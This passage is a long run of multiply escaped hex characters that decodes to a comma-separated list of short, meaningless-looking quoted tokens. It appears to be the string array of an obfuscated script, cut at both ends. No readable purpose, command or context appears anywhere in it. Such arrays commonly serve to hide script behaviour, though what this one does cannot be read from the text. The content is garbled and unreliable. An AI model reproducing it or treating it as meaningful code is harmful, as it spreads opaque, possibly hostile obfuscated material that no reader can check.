c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c